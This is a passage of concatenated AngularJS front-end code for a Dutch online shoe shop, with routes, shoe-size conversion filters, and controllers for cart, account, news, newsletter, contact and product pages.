          controller: "StaticPageController",
          controllerAs: "app",
        })
        .when("/privacyverklaring", {
          templateUrl: "/partials/privacyverklaring.html",
          controller: "StaticPageController",
          controllerAs: "app",
        })
        .when("/contact", {
          templateUrl: "/partials/contact.html",
          controller: "ContactPageController",
          controllerAs: "app",
        })
        .when("/meindl", {
          templateUrl: "/partials/meindl-schoenen.html",
          controller: "StaticPageController",
          controllerAs: "app",
        })
        .when("/meindl-identity-de-schoen-met-identiteit", {
          templateUrl: "/partials/meindl-identity.html",
          controller: "StaticPageController",
          controllerAs: "app",
        })
        .when("/online-consult-aangemeld", {
          templateUrl: "/partials/online-consult.html",
          controller: "StaticPageController",
          controllerAs: "app",
        })
        .when("/solidus", {
          templateUrl: "/partials/solidus.html",
          controller: "StaticPageController",
          controllerAs: "app",
        })
        .when("/hallux-rigidus", {
          templateUrl: "/partials/hallux-rigidus.html",
          controller: "StaticPageController",
          controllerAs: "app",
        })

        // nieuws
        .when("/nieuws", {
          templateUrl: "/partials/nieuwsoverzicht.html",
          controller: "NieuwsOverzichtController",
          controllerAs: "app",
        })

        .when("/nieuws/:itemname", {
          templateUrl: "/partials/nieuwsitem.html",
          controller: "NieuwsItemController",
          controllerAs: "app",
        })

        // winkelwagen 2
        .when("/winkelwagen2", {
          templateUrl: "/partials/winkelwagen2.html",
          controller: "StaticPageControllerNew",
          controllerAs: "app",
        })
        .when("/winkelwagen2/gegevens", {
          templateUrl: "/partials/gegevens3.html",
          controller: "StaticPageControllerNewer",
          controllerAs: "app",
        })
        .when("/winkelwagen2/betaalwijze", {
          templateUrl: "/partials/betaalwijze2.html",
          controller: "StaticPageControllerNew",
          controllerAs: "app",
        })

        // winkelwagen
        .when("/" + settings.CartName, {
          templateUrl: "/partials/winkelwagen.html",
          controller: "StaticPageControllerNew",
          controllerAs: "app",
        })
        .when("/" + settings.CartName + "/gegevens", {
          templateUrl: "/partials/gegevens2.html",
          controller: "StaticPageControllerNew",
          controllerAs: "app",
        })
        .when("/" + settings.CartName + "/betaalwijze", {
          templateUrl: "/partials/betaalwijze2.html",
          controller: "StaticPageControllerNew",
          controllerAs: "app",
        })
        .when("/betaald", {
          templateUrl: "/partials/betaalresultaatgoed.html",
          controller: "BetaaldController",
          controllerAs: "app",
        })
        .when("/betalingmislukt", {
          templateUrl: "/partials/betaalresultaatfout.html",
          controller: "StaticPageController",
          controllerAs: "app",
        })

        // account - wachtwoord vergeten
        .when("/account/wachtwoord-vergeten", {
          templateUrl: "/partials/wachtwoord-vergeten.html",
          controller: "AccountController",
          controllerAs: "app",
        })

        .when("/account/wachtwoordherstel", {
          templateUrl: "/partials/wachtwoord-herstel.html",
          controller: "AccountController",
          controllerAs: "app",
        })

        // product pagina

        //    .when("/productold/:naam",
        //     {
        //         templateUrl: "/partials/product.html",
        //         controller: "ProductController",
        //         controllerAs: "app"
        //     })
        .when("/product/:naam", {
          templateUrl: "/partials/productnew.html",
          controller: "Product2Controller",
          controllerAs: "app",
        })

        // Foutafhandeling

        .when("/error", {
          templateUrl: "/partials/error.html",
          controller: "StaticPageController",
          controllerAs: "app",
        })
        // 404
        .otherwise({
          templateUrl: "/partials/404.html",
          controller: "StaticPageController",
          controllerAs: "app",
        });
    },
  ]);

  app.run([
    "$rootScope",
    "$route",
    "$location",
    function ($rootScope, $route, $location) {
      $rootScope.webshopRestApiUrl = settings.WebshopRestApiUrl;
      $rootScope.alleenProductenOpVoorraadTonen = true;
      $rootScope.klantSoortId = settings.KlantSoortId;
      $rootScope.baseTitle = settings.BaseTitle;
      $rootScope.cartName = settings.CartName;
      $rootScope.today = new Date();

      $rootScope.$on("$routeChangeStart", function () {
        $rootScope.actualLocation = $location.absUrl();
        //console.log('routeChangeStart : ' + $location.absUrl());
      });

      $rootScope.$watch(
        function () {
          return $location.absUrl();
        },
        function (newLocation, oldLocation) {
          //console.log('old : ' + oldLocation);
          //console.log('new : ' + newLocation);
          //console.log('actualLocation : ' + $rootScope.actualLocation);
          if (newLocation === $rootScope.actualLocation) {
            $rootScope.backButton = true;
          } else {
            $rootScope.backButton = false;
          }
        }
      );
    },
  ]);

  app.filter("urlencode", function () {
    return function (input) {
      return window.encodeURIComponent(input);
    };
  });

  app.filter("euSize", function () {
    var sizeTable = {
      3: "36",
      "3,5": "36,5",
      4: "37",
      "4,5": "37,5",
      5: "38",
      "5,5": "38,5",
      6: "39",
      "6,5": "40",
      7: "40,5",
      "7,5": "41",
      8: "42",
      "8,5": "42,5",
      9: "43",
      "9,5": "43,5",
      10: "44",
      "10,5": "45",
      11: "46",
      "11,5": "46,5",
      12: "47",
      "12,5": "47,5",
      13: "48",
      "13,5": "48,5",
      14: "49",
      "14,5": "49,5",
      15: "50",
      "15,5": "50,5",
      16: "51",
      "16,5": "51,5",
      17: "52",
      "17,5": "52,5",
    };

    return function (input) {
      input = String(input);
      if (parseFloat(input) > 20) {
        return input;
      } else {
        for (size in sizeTable) {
          if (size == input) {
            return sizeTable[size];
          }
        }
      }
    };
  });

  app.filter("ukSize", function () {
    var sizeTable = {
      36: "3",
      "36,5": "3,5",
      37: "4",
      "37,5": "4,5",
      38: "5",
      "38,5": "5,5",
      39: "6",
      40: "6,5",
      "40,5": "7",
      41: "7,5",
      42: "8",
      "42,5": "8,5",
      43: "9",
      "43,5": "9,5",
      44: "10",
      45: "10,5",
      46: "11",
      "46,5": "11,5",
      47: "12",
      "47,5": "12,5",
      48: "13",
      "48,5": "13,5",
      49: "14",
      "49,5": "14,5",
      50: "15",
      "50,5": "15,5",
      51: "16",
      "51,5": "16,5",
      52: "17",
      "52,5": "17,5",
    };

    return function (input) {
      input = String(input);
      if (parseFloat(input) < 20) {
        return input;
      } else {
        for (size in sizeTable) {
          if (size == input) {
            return sizeTable[size];
          }
        }
      }
    };
  });

  app.directive("jsonld", [
    "$sce",
    "$window",
    function ($sce, $window) {
      return {
        restrict: "E",
        transclude: true,
        template: '<script type="application/ld+json" ng-transclude></script>',
        replace: true,
        link: function () {
          $window.fbq("track", "PageView"); // automatically fire facebook pageview after rendering this
        },
      };
    },
  ]);

  app.directive("datePicker", function () {
    return {
      restrict: "A",
      require: "ngModel",
      link: function (scope, elm, attr, ctrl) {
        // Format date on load
        ctrl.$formatters.unshift(function (value) {
          if (value && moment(value).isValid()) {
            // console.log(value);
            return moment(new Date(value)).format("dd-mm-yy");
          }
          return value;
        });

        //Disable Calendar
        scope.$watch(attr.ngDisabled, function (newVal) {
          if (newVal === true) $(elm).datepicker("disable");
          else $(elm).datepicker("enable");
        });

        // Datepicker Settings
        elm.datepicker({
          monthNames: [
            "Januari",
            "Februari",
            "Maart",
            "April",
            "Mei",
            "Juni",
            "Juli",
            "Augustus",
            "September",
            "Oktober",
            "November",
            "December",
          ],
          monthNamesShort: [
            "Jan",
            "Feb",
            "Mrt",
            "Apr",
            "Mei",
            "Jun",
            "Jul",
            "Aug",
            "Sep",
            "Okt",
            "Nov",
            "Dec",
          ],
          dayNames: [
            "Zondag",
            "Maandag",
            "Dinsdag",
            "Woensdag",
            "Donderdag",
            "Vrijdag",
            "Zaterdag",
          ],
          dayNamesShort: ["Zo", "Ma", "Di", "Wo", "Do", "Vr", "Za"],
          dayNamesMin: ["Zo", "Ma", "Di", "Wo", "Do", "Vr", "Za"],
          autoSize: true,
          changeYear: true,
          yearRange: "-100:-18",
          changeMonth: true,
          dateFormat: attr["dateformat"] || "dd-mm-yy",
          showOn: "button",
          buttonText: '<i class="glyphicon glyphicon-calendar"></i>',
          onSelect: function (valu) {
            scope.$apply(function () {
              ctrl.$setViewValue(valu);
            });
            elm.focus();
          },

          beforeShow: function () {
            if (attr["minDate"] != null)
              $(elm).datepicker("option", "minDate", new Date(attr["minDate"]));

            if (attr["maxDate"] != null)
              $(elm).datepicker("option", "maxDate", new Date(attr["maxDate"]));

            if (attr["yearRange"] != null)
              $(elm).datepicker(
                "option",
                "yearRange",
                new Date(attr["yearRange"])
              );
          },
        });
      },
    };
  });

  app.directive("clickOutside", ['$document', function($document) {
    return {
      restrict: 'A',
      scope: {
        clickOutside: '&'
      },
      link: function(scope, element) {
        function onClick(event) {
          if (!element[0].contains(event.target)) {
            scope.$apply(scope.clickOutside);
          }
        }
        $document.on('click', onClick);
        scope.$on('$destroy', function() {
          $document.off('click', onClick);
        });
      }
    };
  }]);

  angular.module("Webshop").filter("cut", function () {
    return function (value, wordwise, max, tail) {
      if (!value) return "";

      max = parseInt(max, 10);
      if (!max) return value;
      if (value.length <= max) return value;

      value = value.substr(0, max);
      if (wordwise) {
        var lastspace = value.lastIndexOf(" ");
        if (lastspace !== -1) {
          //Also remove . and , so its gives a cleaner result.
          if (
            value.charAt(lastspace - 1) === "." ||
            value.charAt(lastspace - 1) === ","
          ) {
            lastspace = lastspace - 1;
          }
          value = value.substr(0, lastspace);
        }
      }

      return value + (tail || " …");
    };
  });
})();
;
(function(){
    var AccountController = function($location,$routeParams,$timeout,$rootScope,$http,$window) { 

        var vm = this;
		
		vm.email;
		vm.newPassword;
		vm.newPasswordConfirmation;
		vm.linkInvalid;
		
		$timeout(function(){
		document.title=$("h1:first-of-type").text()+$rootScope.baseTitle;
		},0);
		window.scrollTo(0,0);
		
		vm.VerstuurWachtwoordHerstelMail = function()
		{
			$http.post($rootScope.webshopRestApiUrl + '/api/klanten/wachtwoordvergeten',{email:vm.email})
			.then(function(data){
				$location.url("/");
			})
		}
		
		vm.HerstelWachtwoord = function()
		{
			vm.linkInvalid=false;
			$http.post($rootScope.webshopRestApiUrl + '/api/klanten/wachtwoordreset',{
				email:$routeParams.email,
				verificationCode:$routeParams.verificatiecode,
				newPassword:vm.newPassword,
				newPasswordConfirmation:vm.newPasswordConfirmation
			})
			.then(function(data){
				$location.url("/");
			})
			.catch(function(e){
				vm.linkInvalid=true;
			});
			
			
		}
		
		
		//$window.fbq('track', 'PageView');
    }

    angular.module("Webshop").controller("AccountController", ["$location","$routeParams","$timeout","$rootScope","$http","$window",AccountController]);
}());;
(function(){
    var BetaaldController = function($sessionStorage,klantService,$window) {

        var vm = this;
		
		winkelwagenId = $sessionStorage.currentCartId;


		// klantService.getIngelogdeKlant()
		// .then(function(klant){
			
		// 	klantService.getBestelling(klant.Id,winkelwagenId)
		// 	.then(function(response){
		// 		sendEcommerceData(response);
		// 	})
			
		// });
	
		
		function sendEcommerceData(bestelling)
		{
			var items = bestelling.Producten.map(function (product) {
				return {
				  item_name: product.Merk + ' ' + product.Naam + ' ' + product.Kleur,
				  item_id: product.SkuId,
				  price: product.Verkoopprijs,
				  quantity: product.Aantal
				};
			  });
			  
			  // Send purchase event
			  gtag('event', 'purchase', {
				currency: 'EUR',  // or whatever currency applies
				transaction_id: bestelling.Guid,
				value: bestelling.Totaal,
				tax: Math.round(((bestelling.Totaal * 100) / 121 * 21) / 100),
				items: items
			  });


			// ga('require','ecommerce');
			// ga('ecommerce:addTransaction',{
			// 	'id':bestelling.Guid,
			// 	'revenue': bestelling.Totaal,
			// 	'tax': Math.round(((bestelling.Totaal*100)/121*21)/100)
			// });

			// for(i=0;i<bestelling.Producten.length;i++)
			// {
			// 	ga('ecommerce:addItem',{
			// 		'id':bestelling.Guid,
			// 		'name':bestelling.Producten[i].Merk + ' ' + bestelling.Producten[i].Naam + ' ' +bestelling.Producten[i].Kleur ,
			// 		'sku':bestelling.Producten[i].SkuId,
			// 		'quantity':bestelling.Producten[i].Aantal,
			// 		'price':bestelling.Producten[i].Verkoopprijs
			// 	});
			
			// }
			// ga('ecommerce:send');
			
		}

    }

    angular.module("Webshop").controller("BetaaldController", ["$sessionStorage","KlantService","$window",BetaaldController]);
}());;
(function(){
    
    var CategorieController = function($routeParams, productService, $location,merkService,typeService,groepService,$window) {
        var vm = this;
		
		window.scrollTo(0,0);

        vm.producten=[];									// een lege verzameling maken voor producten
		vm.typen=[];
		vm.subtypen=[];
		vm.merken=[];
		vm.groepen=[];
		
		vm.pages=[];										// een lege verzameling aanmaken voor pagina's	
        vm.titel = $routeParams.categorie;					// titel instellen op categorie uit url

		var url = fixUrl($location.absUrl());				// url opvragen en bewerken zodat we deze kunnen gebruiken voor paging hyperlinks
		
		vm.pagingBaseUrl = url;								// url beschikbaar maken voor de view
		vm.huidigePagina =1;								// defaultpagina instellen
		if($routeParams.p!=undefined && $routeParams.p*1!=NaN) vm.huidigePagina=$routeParams.p;	// indien we niet op p=1 zijn, dit instellen als huidige pagina (met controle dat p een getal is)
			
		init($routeParams.categorie,vm.huidigePagina);		// roep onderstaande init-funtie aan om producten te initialiseren met de categorie uit de url
		
		function init(groep,pagina)
		{
			initProducten(groep,pagina);
			initGroepen();
			initMerken();
			initTypen();
			initSubtypen();
		}
	
        function initProducten(groep,pagina) {					// definieert de funtie initProducten, waaraan we een groep (categorie) meegeven
			vm.loading = true;								// zet de spinner aan
			productService.getProductenPerGroep(groep,pagina)		// vraag de producten op bij de productservice (die doet de ajax call)
				.then(										// als de producten binnen zijn (geen foutmelding)
					function(d){							// functie zonder naam 
						vm.producten=d.Producten;			// stel de productlijst beschikbaar aan de view
						preparePagingButtons(d.AantalPaginas);	// paging nummers aanmaken
					}
				)
				//.catch(									// als product ophalen fout gaat...
				
				//)
				.finally(									// sowieso altijd dit uitvoeren
					function(){						
					vm.loading=false;						// de spinner verbergen
				});
        }
		
		function initMerken(){
			merkService.getMerken()			
			  .then(function(d){
				  vm.merken=d;
			  });
		}
		
		function initGroepen(){
			groepService.getGroepen()			
			  .then(function(d){
				  vm.groepen=d;
			  });
		}
		
		function initTypen(){
			typeService.getTypen()			
			  .then(function(d){
				  vm.typen=d;
			  });
		}
		
		function initSubtypen(){
			typeService.getSubtypen()			
			  .then(function(d){
				  vm.subtypen=d;
			  });
		}
		
		function preparePagingButtons(aantalPaginas){	// functie vooor het aanmaken van paginanummers
			for(i=1;i<=aantalPaginas;i++) vm.pages.push(i);	// we vullen een lijst met alle nummers van pagina's
		}
		
		function fixUrl(url)
		{
			url=url.replace("p="+$routeParams.p,"");			// p=X weghalen uit de url
			url=url + (url.indexOf("?")>-1?"&":"?");			// url uitbreiden met ? of & afhankelijk of we al extra parameters hebben
			url=url.replace("?&","?");							// eventuele lege parameters vervangen
			url=url.replace("&&","&");	
			return url;
		}
		
		//$window.fbq('track', 'PageView');

    }

    angular.module("Webshop").controller("CategorieController", ["$routeParams","ProductService","$location","MerkService","TypeService","GroepService","$window", CategorieController]);

}());;
(function(){
    var ContactPageController = function($rootScope,$http,$timeout,$window) {

        var vm = this;
		vm.naam=null;
		vm.email=null;
		vm.telefoon=null;
		vm.bericht=null;
		vm.success=false;
		vm.error=false;
		
		$timeout(function(){
		document.title=$("h1:first-of-type").text()+$rootScope.baseTitle;
		},0);
		window.scrollTo(0,0);
		
		

		vm.sendForm = function(){
			
			vm.sucess=false;
			vm.error=false;
			vm.antispam=null;
			$http.post($rootScope.webshopRestApiUrl+"/api/contact/sendform","formulier=Contactformulier&naam="+vm.naam+"&email="+vm.email+"&telefoon="+vm.telefoon+"&bericht="+vm.bericht)
			.then(function(){
				vm.success=true;
				vm.naam=null;
				vm.email=null;
				vm.telefoon=null;
				vm.bericht=null;
			})
			.catch(function(){
				vm.error=true;
			});
			
		}
		//$window.fbq('track', 'PageView');
    }
	
	

    angular.module("Webshop").controller("ContactPageController", ["$rootScope","$http","$timeout","$window",ContactPageController]);
})();;
(function () {
  var IndexController = function (bannerService, productService, $window) {
    var vm = this;
    vm.banners = [];
    vm.fotos360 = null;

    window.scrollTo(0, 0);

    vm.promotieProducten = [];

    var init = function () {
      $("meta[name=description]").remove();
      $("head").append('<meta name="description">');
      $("meta[name=description]").attr(
        "content",
        "Onze nieuwe najaarcollectie is binnen. Een grote collectie aan o.a. Durea, Solidus en Finn Comfort."
      );
      // $('meta[name=description]').attr('content', 'De nieuwe voorjaars- najaarcollectie staat voor je klaar! Shop nu Durea, Meindl, MBT, Solidus,, Sockwell, Aetrex en vele andere topmerken online!');
      // $('meta[name=description]').attr('content', 'Wil je goed lopen dan koop je bij ons! Shop nu Durea schoenen, Meindl schoenen, MBT-schoenen, FinnComfort schoenen, Skecher schoenen gemakkelijk online. Boek je private shopping moment');

      productService.get360Fotos().then(function (result) {
        vm.fotos360 = result;
      });
      productService.getRandomProductenMetTag(4, "$NIEUW").then(function (d) {
        vm.promotieProducten = d;
      });
      bannerService.getBanners().then(function (banners) {
        vm.banners = banners;
      });
    };

    vm.resetFilter = function () {
      console.log("wis filters");
      productService.wisFilters();
      console.log(productService.wisFilters());
    };

    init();
    //	$window.fbq('track', 'PageView');
  };

  angular
    .module("Webshop")
    .controller("IndexController", [
      "BannerService",
      "ProductService",
      "$window",
      IndexController,
    ]);
})();
;
(function(){
    
    var MerkController = function($routeParams,productService,$location,merkService,typeService,groepService,$window) {
        var vm = this;
		
		window.scrollTo(0,0); 

        vm.producten=[];
		vm.typen=[];
		vm.subtypen=[];
		vm.merken=[];
		vm.groepen=[];
		
		vm.pages = [];
        vm.titel = $routeParams.merknaam;
		
		var url = fixUrl($location.absUrl());
		
		vm.pagingBaseUrl = url;
		
		vm.huidigePagina=1;
		if($routeParams.p!=undefined && $routeParams.p*1!=NaN) vm.huidigePagina=$routeParams.p;

		function init(merknaam,pagina)
		{
			initProducten(merknaam,pagina);
			initGroepen();
			initMerken();
			initTypen();
			initSubtypen();
		}
        function initProducten(merknaam,pagina) {
			vm.loading=true;
			productService.getProductenPerMerk(merknaam,pagina)
				.then(function (d){
					vm.producten=d.Producten;
					preparePagingButtons(d.AantalPaginas);
				})
				.finally(function(){
					vm.loading=false;
				});
        }
		
		function initMerken(){
			merkService.getMerken()			
			  .then(function(d){
				  vm.merken=d;
			  });
		}
		
		function initGroepen(){
			groepService.getGroepen()			
			  .then(function(d){
				  vm.groepen=d;
			  });
		}
		
		function initTypen(){
			typeService.getTypen()			
			  .then(function(d){
				  vm.typen=d;
			  });
		}
		
		function initSubtypen(){
			typeService.getSubtypen()			
			  .then(function(d){
				  vm.subtypen=d;
			  });
		}
		
		function preparePagingButtons(aantalPaginas){
			for(i=1;i<=aantalPaginas;i++) vm.pages.push(i);
		}
		
		function fixUrl(url)
		{
			url=url.replace("p="+$routeParams.p,"");			// p=X weghalen uit de url
			url=url + (url.indexOf("?")>-1?"&":"?");			// url uitbreiden met ? of & afhankelijk of we al extra parameters hebben
			url=url.replace("?&","?");							// eventuele lege parameters vervangen
			url=url.replace("&&","&");	
			return url;
		}

		init($routeParams.merknaam,vm.huidigePagina);
		//$window.fbq('track', 'PageView');
    }

    angular.module("Webshop").controller("MerkController", ["$routeParams","ProductService","$location","MerkService","TypeService","GroepService","$window", MerkController]);

}());;
(function(){
    var MerkOverzichtController = function($rootScope,merkService,$window) {
        var vm = this;
		
		window.scrollTo(0,0);

        vm.merken = null;
		document.title="Merkenoverzicht"+$rootScope.baseTitle;

        var init = function() {
            merkService.getMerken()
			.then(function(d){
				vm.merken=d;
			})
        }

        // If there multiple 'merk' that need be exclude create a if with above so that than return false
        vm.excludeMerk = function(merk) {
            return merk.MerkId !== 80;
        };

        init()
		//$window.fbq('track', 'PageView');
    }

    angular.module("Webshop").controller("MerkOverzichtController", ["$rootScope","MerkService","$window", MerkOverzichtController]);
}());
;
(function(){

    var NieuwsbriefController = function($http,$rootScope,$timeout,$window) {
        var vm = this;
		vm.isvisible=false;
		vm.alreadyregistered=false;
		vm.success = false;
		vm.messageFailure="Het opgegeven emailadres is al geregistreerd voor onze nieuwsbrief."
		vm.messageSuccess="Bedankt voor uw inschrijving. U ontvangt de kortingscode binnen enkele ogenblikken op het opgegeven adres."
		$rootScope.$on("$locationChangeSuccess",function(ev,newUrl){

			// console.log(newUrl.split('/'));

      if(newUrl.split('/')[3]!='' && newUrl.split('/')[3]!='winkelwagen' && newUrl.split('/')[3]!='winkelwagen2') {
			     vm.isvisible=true;
      }

		});



		vm.email=null;

		vm.inschrijven = function()
		{
			if(vm.email!=null && vm.email!="")
			{
				var postvalues={
				FormValue_Email:vm.email,
				FormValue_MailListIDs:134,
				FormValue_SuccessScreenID:26,
				FormValue_FailureScreenID:2,
				};
				//var postvalues="{'FormValue_Email':"+vm.email+"&FormValue_MailListIDs=134&FormValue_SuccessScreenID=26&FormValue_FailureScreenId=2&FormValue_CustomFieldIDs="
				$http.post($rootScope.webshopRestApiUrl + "/api/nieuwsbrief/pcimail",JSON.stringify(postvalues)).then(function(response){
					//console.log(response);
					vm.success=true;
				})
				.catch(function(response){
					if(response.status==409){
						//alert('U bent al geregistreerd');
						vm.alreadyregistered=true;
					}
					else
						console.warn(response.status,response.data);
				});

				$timeout(function(){
					vm.alreadyregistered=false;
					vm.success=false;
					vm.email=null;
				},5000)

			}

		}
		//$window.fbq('track', 'PageView');
    }

    angular.module("Webshop").controller("NieuwsbriefController", ["$http","$rootScope","$timeout","$window",NieuwsbriefController]);

}());
;
(function(){
    
    var NieuwsItemController = function($sce,$routeParams,nieuwsService,$window) {
        var vm = this;
		
		window.scrollTo(0,0); 
		vm.Titel=null;
		vm.Content=null;		
		vm.Afbeelding=null;
		
		function init(itemname)
		{
			
			nieuwsService.getBySeoUrl(itemname).then(function(item){
				
				console.log(item);
				vm.Titel=item.Titel;
				vm.Content=$sce.trustAsHtml(item.Content);
				vm.Afbeelding=item.Afbeelding;
			});
		}

		init($routeParams.itemname);
		
		//$window.fbq('track', 'PageView');
    }

    angular.module("Webshop").controller("NieuwsItemController", ["$sce","$routeParams","NieuwsService","$window", NieuwsItemController]);

})();;
(function(){
    
    var NieuwsOverzichtController = function($sce,$routeParams,nieuwsService,$filter,$window) {
        var vm = this;
		vm.items=[];
		
		window.scrollTo(0,0); 
		
		function init()
		{
			
			nieuwsService.getNieuws().then(function(items){
				
				angular.copy(items,vm.items);
				for(i=0;i<items.length;i++)
				{
					
					vm.items[i].Content = $sce.trustAsHtml($filter('cut')(vm.items[i].Content,true,100,'&hellip;'));
					
				}
				
			});
		}

		init();		
		//$window.fbq('track', 'PageView');
    }

    angular.module("Webshop").controller("NieuwsOverzichtController", ["$sce","$routeParams","NieuwsService","$filter","$window",NieuwsOverzichtController]);

})();;
(function($window){
    var NotFoundController = function() {
        var vm = this;

		window.scrollTo(0,0);
		$window.fbq('track', 'PageView');
    }

    angular.module("Webshop").controller("NotFoundController", ["$scope","$window", NotFoundController]);
}());;
(function(){
    var Product2Controller = function($routeParams, productService, $rootScope, $window, $timeout,$location, $scope, $timeout) {
        var vm = this;

		window.scrollTo(0,0);

        vm.product = null;
		vm.amount="1";
		vm.selectedSKU=null;
		vm.selectedSKUObject=null;
        vm.selectedAmountInStock=null;
		vm.fotos360=null;
		vm.randomSok=null;
    	vm.randomFollowUp=null;
		vm.randomFournituur=null;
		vm.randomVoetbed=null;
		vm.randomTas=null;
		vm.productKleurHex=null;

		vm.lowStockTreshold = 2;

        var init = function() {

			vm.loading=true;
            productService.getProduct($routeParams.naam)
			.then(function(d){
				vm.product=d;
				vm.product.OmschrijvingNoLineBreaks = vm.product.Omschrijving.replace(/\n/g," ");

				_hasOneItem = false;
				for(x=0;x<vm.product.SKUs.length;x++) {
					_totalStock = 0;
					_has16      = false,
      				_hasOther   = false;

					
					for(var y in vm.product.SKUs[x].Voorraad) {
						_totalStock+=vm.product.SKUs[x].Voorraad[y];
						if(vm.product.SKUs[x].Voorraad[y] > 0 && y != '16'){
							_hasOther = true;
						}
						
						if(vm.product.SKUs[x].Voorraad[y] > 0 && y == '16'){
							_has16 = true;
						}
					}
					vm.product.SKUs[x].totalStock = _totalStock;
					vm.product.SKUs[x].has16 = _has16;
					vm.product.SKUs[x].hasOther = _hasOther;

					if(_has16 && !_hasOther){
						if(vm.product.Merk == 'Solidus' || vm.product.Merk == 'FinnComfort'){
							vm.product.SKUs[x].stockTOnly16 = true;
							_hasOneItem = true;
						}
					}else{
						vm.product.SKUs[x].stockTOnly16 = false;
					}
					vm.product.hasItemStock16 = _hasOneItem;
				}
				// console.log(vm.product);
				// console.log(vm.product.hasItemStock16);

				// switch kleur hex
				if(vm.product.Kleur.length>0){
					switch(vm.product.Kleur){
						case 'Groen':
						case 'Groen multi':
							vm.productKleurHex='#16a34a';
							break;
						case 'Grijs':
						case 'Grijs multi':
							vm.productKleurHex='#a3a3a3';
							break;
						case 'Silver':
						case 'Silver multi':
							vm.productKleurHex='#d4d4d4';
							break;
						case 'Blauw':
						case 'Blauw multi':
							vm.productKleurHex='#0ea5e9';
							break;
						case 'Beige':
						case 'Beige multi':
							vm.productKleurHex='#cebeac';
							break;
						case 'Rood':
						case 'Rood multi':
							vm.productKleurHex='#ef4444';
							break;
						case 'Bordo':
						case 'Bordo multi':
							vm.productKleurHex='#944952';
							break;
						case 'Wit':
						case 'Wit multi':
							vm.productKleurHex='#ffffff';
							break;
						case 'Zwart':
						case 'Zwart multi':
							vm.productKleurHex='#000000';
							break;
						case 'Bruin':
						case 'Bruin multi':
							vm.productKleurHex='#774d2b';
							break;
						case 'Geel':
						case 'Geel multi':
							vm.productKleurHex='#facc15';
							break;
						// case 'Wit':
						// 	vm.productKleurHex='#ffffff';
						// 	break;
						// default:
						// 	vm.productKleurHex='#000000';
						// 	break;
					}
				}

				/*if(vm.product.SKUs.length>0)
				{

					// auto-select product size based on filter
					// not working now, since filters could have multiple id's in selection.
					// this code causes some kind of loop right now, to be fixed later

					/*var filterA=productService.getVariantAFilter();
					var filterB=productService.getVariantBFilter();

					if(filterA==undefined||filterA==null||filterA.length==0)
						vm.selectedSKU=""+vm.product.SKUs[0].Id;
					else
						for(i=0;i<vm.product.SKUs.length;i++)
						{
							console.log(vm.product.SKUs[i]);
							if(IdInFilter(vm.product.SKUs[i].VariantAId,filterA)){
								console.log(' A gevonden' );
								console.log(filterB);
								if(filterB==undefined||filterB==null||filterB.length==0)
									vm.selectedSKU=""+vm.product.SKUs[i].Id;
								else
									for(j=0;j<vm.product.SKUs.length;j++)
									{
										if(IdInFilter(vm.product.SKUs[j].VariantAId,filterA) && IdInFilter(vm.product.SKUs[j].VariantBId,filterB))
										{
												vm.selectedSKU=""+vm.product.SKUs[j].Id;
												break;
										}
									}
								break;
							}
						}
				}*/



				document.title=d.Merk + " " + d.Naam +" " + d.Kleur + $rootScope.baseTitle;
				$('meta[name=description]').remove();
				$('head').append( '<meta name="description">' );
				$('meta[name=description]').attr('content',d.Omschrijving);
				setTimeout(function(){	$window.fbq('track', 'PageView');},2000);


				productService.get360Fotos()
				.then(function(result){
					vm.fotos360=result;
					// specifiek voor beterlopen: 360gr fotos
					if(vm.fotos360.indexOf(vm.product.Id+'')>-1){

						$('#Frame').animate360({
							centerInWindow: false,
							xmlPath: "https://beterlopenwinkel.blob.core.windows.net/webshop/images/360/"+vm.product.Id+'/',
							objPath: 'https://beterlopenwinkel.blob.core.windows.net/webshop/images/360/'+vm.product.Id+'/Images/',
							//xmlPath: 'https://static.beterlopenwebwinkel.nl/content/images/360/'+vm.product.Id+'/',
							//objPath: 'https://static.beterlopenwebwinkel.nl/content/images/360/'+vm.product.Id+'/Images/',
							iconPath: 'https://www.beterlopenwebwinkel.nl/content/360/'
						});
					}
				});

				productService.getRandomProductenVanType(10,"Sokken",vm.product.Id)
				.then(function(result){
					vm.randomSok=result[Math.floor(Math.random() * result.length)];
				});
				productService.getRandomProductenVanType(10,"Fournituren",vm.product.Id)
				.then(function(result){
					vm.randomFournituur=result[Math.floor(Math.random() * result.length)];
				});
				productService.getRandomProductenVanType(10,"Voetbedden",vm.product.Id)
				.then(function(result){
					vm.randomVoetbed=result[Math.floor(Math.random() * result.length)];
				});
				productService.getRandomProductenVanType(10,"Tassen",vm.product.Id)
				.then(function(result){
					vm.randomTas=result[Math.floor(Math.random() * result.length)];
				});

        productService.getRandomProductenVanType(1,"Fournituren",vm.product.Id)
        .then(function(result){
          vm.randomFollowUp=result[0];
        });
				// Voeg producten toevoegen aan de onderkant om weer te geven komt van de index controller
				productService.getRandomProductenMetTag(4,"$NIEUW")
			  .then(function(d){
				  vm.promotieProducten=d;
			  });
			})
			.finally(function(){
					vm.loading=false;

			});
        }

		function IdInFilter(id,filter)
		{
			for(i=0;i<filter.length;i++)
			{
				if(id==filter[i]) return true;
			}
			return false;
		}

		var messageTimer = false,
        displayDuration = 5000; // milliseconds (5000 ==> 5 seconds)

		vm.showMessage = false;

		vm.showSizeRemark = function() {
			if(vm.product != undefined) {
				switch(vm.product.Merk) {
					case "Meindl":
					case "Mizuno":
					case "Lowa":
					case "Craft":
					case "Lomer":
						return "Deze schoen valt 1 maat kleiner";
					case "Perfectfootwork":
						return "Deze schoen valt 1 maat groter";
					default:
						return "";
				}
			}

			return "";
		}

		vm.showNotice = function () {
			if (messageTimer) {
				$timeout.cancel(messageTimer);
			}

			vm.showMessage = true;

			messageTimer = $timeout(function () {
				vm.showMessage = false;
			}, displayDuration);
		};

		vm.showContact=function()
		{
			$timeout(function(){
				$location.path('/contact');
			},200);

		}

        vm.skuSelected=function(){
            for(var i=0;i<vm.product.SKUs.length;i++)
            {
                var sku = vm.product.SKUs[i]
                var totaal=0;
                if(sku.Id==vm.selectedSKU){
					vm.selectedSKUObject=sku;
                    for(var j in sku.Voorraad)
                    {
                        totaal+=sku.Voorraad[j];
                    }
                    vm.selectedAmountInStock=totaal;
					vm.toggleSizeOffvanvas();
                    return;
                }
            }
        }

        $scope.testMe = function() {
          $('#followup-modal').modal('show');
        }

        vm.followupClick = function(url) {
          $('#followup-modal').modal('hide');
          $('.modal-backdrop').remove();
          $('body').removeClass('modal-open');
          $location.url(url);
        }
				
				var showingSizeModal = false;
				vm.toggleSizeOffvanvas = function() {
					const documentWidth = document.documentElement.clientWidth;
					var scrollbarWidth = Math.abs(window.innerWidth - documentWidth);
					if (!showingSizeModal) {
						$('body').addClass('size-offcanvas-active');
